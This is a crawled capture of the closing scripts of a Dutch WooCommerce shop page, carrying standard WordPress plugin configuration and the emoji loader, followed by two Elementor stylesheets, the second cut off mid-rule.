20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fa51171f79%22%2C%22initWooPayNonce%22%3A%2279001493d1%22%2C%22saveUPEAppearanceNonce%22%3A%22a7e1fd3dc1%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_6f43e7ef7a44362abf864a9da8b4b3%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225ed7ded2c4%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%226600250422%22%2C%22woopaySessionNonce%22%3A%22637e970d41%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22C%2Bdh77UJa%2B3UgTkqmul6YRba1KaqE12GMrd4cg27GaoTRqHAGxHVJ27S6G%5C%2F0FXp%5C%2FPBXCIpM8xb0%2BZ6UWfENAI6t4CtzX2vAnmwUvAPDy5u642nVg74yzQOsmT4Kkb3j7V1Ah0ibcklexV9Jv1SFzNA4F%5C%2FI2sNL3sG1%2B4PeDYXI4l3ICQVhW7TWexwi0Ju9bc1lG%2BjOXKeyFohUUzjVphqHA16x3Dm7UlGMEsHWMu5oRl1xMonTLG4RgtzosWkyJccVz44UXcY%2B4CUSGE64i2JXavpvFdJuW%5C%2Fh86ByQF%2B5uVpNvBNfRKLHyqHpoaW1Kv4KGQ4tPoVgOO4DmUNZpun5Fzt4yqiensX5CSwHaRRtgENbxUCz5KXA%2BlvtUqUiXLODRk60gnp2wGhQ4f1fcryqLDcQpEAsvAV%2B%2BcGP46jOknM8WMonoCoVDPJEN8C7%5C%2FRhRusxh4EuaMY%5C%2FRdetRXvlMN7nwwdkgUn%5C%2FIcMv80uUWSmphNNRuoANur3AU92IKqu2T3ONFpNQ36W746nMc3zmu4553jRUR%2BXxPOe2IOOng5s%3D%22%2C%22iv%22%3A%22tmL4Wl3sbrTbtDFTC0v1KA%3D%3D%22%2C%22hash%22%3A%22NGE2ZmRkODY0Yjk4YmQzN2RlOGZkMmI5ZDBlYzhkYWI2YWY2Y2YwZmFiNTk1Yjk5MDgyYjE3ZTUwNTVmNWY3Zg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"6dcc19d213","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"09b0c46701"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769018027
body_size: 1397
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-a8289d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-a8289d7 img{width:60%;max-width:60%;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101
body_size: 958
content:
.elementor-222 .elementor-element.elementor-element-f2c5691:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0000;}.elementor-222 .elementor-element.elementor-element-f2c5691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-02ca6cf .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item .gallery-caption{display:none;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item{padding:0 15px 15px 0;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery{margin:0 -15px -15px 0;}.elementor-222 .elementor-element.elementor-element-b7bd22a > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;}.elementor-222 .elementor-element.elementor-element-64d8605 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:focus{color:#A5A5A5;fill:#A5A5A5;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-underline .elementor-item:after,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-overline .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:before,
